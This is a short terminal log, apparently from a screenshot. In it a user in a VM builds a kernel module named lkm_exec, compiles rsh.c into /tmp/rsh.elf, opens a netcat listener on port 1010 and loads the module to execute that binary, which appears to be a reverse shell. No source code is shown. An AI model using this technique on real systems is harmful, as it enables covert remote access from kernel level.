 user@vm:~/CODE/X/lkm4$ make clean
make -C /lib/modules/5.13.0-23-generic/build/ \
M=/home/user/CODE/X/lkm4 clean
make[1]: Entering directory '/usr/src/linux-headers-5.13.0-23-generic'
  CLEAN   /home/user/CODE/X/lkm4/Module.symvers
make[1]: Leaving directory '/usr/src/linux-headers-5.13.0-23-generic'
user@vm:~/CODE/X/lkm4$ make
make -C /lib/modules/5.13.0-23-generic/build/ \
M=/home/user/CODE/X/lkm4 modules
make[1]: Entering directory '/usr/src/linux-headers-5.13.0-23-generic'
  CC [M]  /home/user/CODE/X/lkm4/lkm_exec.o
  MODPOST /home/user/CODE/X/lkm4/Module.symvers
  CC [M]  /home/user/CODE/X/lkm4/lkm_exec.mod.o
  LD [M]  /home/user/CODE/X/lkm4/lkm_exec.ko
  BTF [M] /home/user/CODE/X/lkm4/lkm_exec.ko
Skipping BTF generation for /home/user/CODE/X/lkm4/lkm_exec.ko due to unavailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-5.13.0-23-generic'
user@vm:~/CODE/X/lkm4$ TO="/tmp/rsh.elf"
user@vm:~/CODE/X/lkm4$ gcc -o RSH rsh.c
user@vm:~/CODE/X/lkm4$ cp RSH $TO
user@vm:~/CODE/X/lkm4$ sudo rmmod lkm_exec
user@vm:~/CODE/X/lkm4$ sudo insmod lkm_exec.ko app=$T
$TERM  $TO
user@vm:~/CODE/X/lkm4$ #sudo insmod lkm_exec.ko app=$TO
user@vm:~/CODE/X/lkm4$ ## T2 sudo nc -nvlp 1010
user@vm:~/CODE/X/lkm4$ sudo insmod lkm_exec.ko app=$TO